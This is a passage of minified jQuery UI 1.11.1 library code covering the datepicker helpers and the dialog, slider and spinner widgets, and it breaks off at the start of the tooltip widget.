Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,s){var n=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(i,s+(0>t?t:n[0]*n[1]),1));return 0>t&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var i,s,n=this._getMinMaxDate(e,"min"),a=this._getMinMaxDate(e,"max"),o=null,r=null,h=this._get(e,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||t.getTime()>=n.getTime())&&(!a||t.getTime()<=a.getTime())&&(!o||t.getFullYear()>=o)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,s){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var n=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(s,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).mousedown(e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new n,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.11.1",e.datepicker,e.widget("ui.dialog",{version:"1.11.1",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=e(this).css(t).offset().top;0>i&&e(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&e.fn.draggable&&this._makeDraggable(),this.options.resizable&&e.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?e(t):this.document.find(t||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),e=t.parent.children().eq(t.index),e.length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:e.noop,enable:e.noop,close:function(t){var i,s=this;if(this._isOpen&&this._trigger("beforeClose",t)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{i=this.document[0].activeElement,i&&"body"!==i.nodeName.toLowerCase()&&e(i).blur()}catch(n){}this._hide(this.uiDialog,this.options.hide,function(){s._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+e(this).css("z-index")}).get(),a=Math.max.apply(null,n);return a>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",a+1),s=!0),s&&!i&&this._trigger("focus",t),s},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=e(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var e=this._focusedElement;e||(e=this.element.find("[autofocus]")),e.length||(e=this.element.find(":tabbable")),e.length||(e=this.uiDialogButtonPane.find(":tabbable")),e.length||(e=this.uiDialogTitlebarClose.filter(":tabbable")),e.length||(e=this.uiDialog),e.eq(0).focus()},_keepFocus:function(t){function i(){var t=this.document[0].activeElement,i=this.uiDialog[0]===t||e.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=e("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===e.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===e.ui.keyCode.TAB&&!t.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");t.target!==n[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==s[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){n.focus()}),t.preventDefault()):(this._delay(function(){s.focus()}),t.preventDefault())}},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=e("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(t){e(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=e("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),t=e("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(t),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(e){this.options.title||e.html("&#160;"),e.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=e("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=e("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var t=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),e.isEmptyObject(i)||e.isArray(i)&&!i.length?(this.uiDialog.removeClass("ui-dialog-buttons"),void 0):(e.each(i,function(i,s){var n,a;s=e.isFunction(s)?{click:s,text:i}:s,s=e.extend({type:"button"},s),n=s.click,s.click=function(){n.apply(t.element[0],arguments)},a={icons:s.icons,text:s.showText},delete s.icons,delete s.showText,e("<button></button>",s).button(a).appendTo(t.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function t(e){return{position:e.position,offset:e.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){e(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,t(n))},drag:function(e,s){i._trigger("drag",e,t(s))},stop:function(n,a){var o=a.offset.left-i.document.scrollLeft(),r=a.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" "+"top"+(r>=0?"+":"")+r,of:i.window},e(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,t(a))}})},_makeResizable:function(){function t(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}var i=this,s=this.options,n=s.resizable,a=this.uiDialog.css("position"),o="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:o,start:function(s,n){e(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,t(n))},resize:function(e,s){i._trigger("resize",e,t(s))},stop:function(n,a){var o=i.uiDialog.offset(),r=o.left-i.document.scrollLeft(),h=o.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},e(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,t(a))}}).css("position",a)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=e(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),i=e.inArray(this,t);-1!==i&&t.splice(i,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||(e=[],this.document.data("ui-dialog-instances",e)),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};e.each(t,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(s=!0),e in i.resizableRelatedOptions&&(n[e]=t)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,t){var i,s,n=this.uiDialog;"dialogClass"===e&&n.removeClass(this.options.dialogClass).addClass(t),"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:""+t}),"draggable"===e&&(i=n.is(":data(ui-draggable)"),i&&!t&&n.draggable("destroy"),!i&&t&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(s=n.is(":data(ui-resizable)"),s&&!t&&n.resizable("destroy"),s&&"string"==typeof t&&n.resizable("option","handles",t),s||t===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,t,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),e=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),t=Math.max(0,s.minHeight-e),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-e):"none","auto"===s.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=e(this);return e("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return e(t.target).closest(".ui-dialog").length?!0:!!e(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(e){t||this._allowInteraction(e)||(e.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=e("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var e=this.document.data("ui-dialog-overlays")-1;e?this.document.data("ui-dialog-overlays",e):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),e.widget("ui.slider",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget"+" ui-widget-content"+" ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var t,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>",o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),t=n.length;i>t;t++)o.push(a);this.handles=n.add(e(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(t){e(this).data("ui-slider-handle-index",t)})},_createRange:function(){var t=this.options,i="";t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:e.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=e("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,a,o,r,h,l,u=this,d=this.options;return d.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var i=Math.abs(s-u.values(t));(n>i||n===i&&(t===u._lastChangedValue||u.values(t)===d.min))&&(n=i,a=e(this),o=t)}),r=this._start(t,o),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),h=a.offset(),l=!e(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-h.left-a.width()/2,top:t.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,s,n,a;return"horizontal"===this.orientation?(t=this.elementSize.width,i=e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,i=e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/t,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),a=this._valueMin()+s*n,this._trimAlignValue(a)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var s,n,a;this.options.values&&this.options.values.length?(s=this.values(t?0:1),2===this.options.values.length&&this.options.range===!0&&(0===t&&i>s||1===t&&s>i)&&(i=s),i!==this.values(t)&&(n=this.values(),n[t]=i,a=this._trigger("slide",e,{handle:this.handles[t],value:i,values:n}),s=this.values(t?0:1),a!==!1&&this.values(t,i))):i!==this.value()&&(a=this._trigger("slide",e,{handle:this.handles[t],value:i}),a!==!1&&this.value(i))},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i)}},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var s,n,a;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!e.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(t):this.value();for(s=this.options.values,n=arguments[0],a=0;s.length>a;a+=1)s[a]=this._trimAlignValue(n[a]),this._change(null,a);this._refreshValue()},_setOption:function(t,i){var s,n=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),e.isArray(this.options.values)&&(n=this.options.values.length),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!i),this._super(t,i),t){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,s;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(e){if(this._valueMin()>=e)return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(e-this._valueMin())%t,s=e-i;return 2*Math.abs(i)>=t&&(s+=i>0?t:-t),parseFloat(s.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t,i,s,n,a,o=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),u["horizontal"===h.orientation?"left":"bottom"]=i+"%",e(this).stop(1,1)[l?"animate":"css"](u,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:r.animate}))),t=i}):(s=this.value(),n=this._valueMin(),a=this._valueMax(),i=a!==n?100*((s-n)/(a-n)):0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(t){var i,s,n,a,o=e(t.target).data("ui-slider-handle-index");switch(t.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,e(t.target).addClass("ui-state-active"),i=this._start(t,o),i===!1))return}switch(a=this.options.step,s=n=this.options.values&&this.options.values.length?this.values(o):this.value(),t.keyCode){case e.ui.keyCode.HOME:n=this._valueMin();break;case e.ui.keyCode.END:n=this._valueMax();break;case e.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+a);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-a)}this._slide(t,o,n)},keyup:function(t){var i=e(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),e(t.target).removeClass("ui-state-active"))}}}),e.widget("ui.spinner",{version:"1.11.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t={},i=this.element;return e.each(["min","max","step"],function(e,s){var n=i.attr(s);void 0!==n&&n.length&&(t[s]=n)}),t},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e),void 0)},mousewheel:function(e,t){if(t){if(!this.spinning&&!this._start(e))return!1;this._spin((t>0?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(t){function i(){var e=this.element[0]===this.document[0].activeElement;e||(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),t.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(t)!==!1&&this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){return e(t.currentTarget).hasClass("ui-state-active")?this._start(t)===!1?!1:(this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var e=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=e.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*e.height())&&e.height()>0&&e.height(e.height()),this.options.disabled&&this.disable()},_keydown:function(t){var i=this.options,s=e.ui.keyCode;switch(t.keyCode){case s.UP:return this._repeat(null,1,t),!0;case s.DOWN:return this._repeat(null,-1,t),!0;case s.PAGE_UP:return this._repeat(null,i.page,t),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,t),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span>"+"</a>"+"<a class='ui-spinner-button ui-spinner-down ui-corner-br'>"+"<span class='ui-icon "+this.options.icons.down+"'>&#9660;</span>"+"</a>"},_start:function(e){return this.spinning||this._trigger("start",e)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?e.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=""+e,i=t.indexOf(".");return-1===i?0:t.length-i-1},_adjustValue:function(e){var t,i,s=this.options;return t=null!==s.min?s.min:0,i=e-t,i=Math.round(i/s.step)*s.step,e=t+i,e=parseFloat(e.toFixed(this._precision())),null!==s.max&&e>s.max?s.max:null!==s.min&&s.min>e?s.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){if("culture"===e||"numberFormat"===e){var i=this._parse(this.element.val());return this.options[e]=t,this.element.val(this._format(i)),void 0}("max"===e||"min"===e||"step"===e)&&"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(t.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(t.down)),this._super(e,t),"disabled"===e&&(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable"))},_setOptions:h(function(e){this._super(e)}),_parse:function(e){return"string"==typeof e&&""!==e&&(e=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e),""===e||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null===e?!1:e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&(i=this._parse(e),null!==i&&(t||(i=this._adjustValue(i)),e=this._format(i))),this.element.val(e),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:h(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:h(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:h(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:h(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){return arguments.length?(h(this._value).call(this,e),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),e.widget("ui.tooltip",{version:"1.11.1",options:{content:function(){var t=e(this).attr("title")||"";return 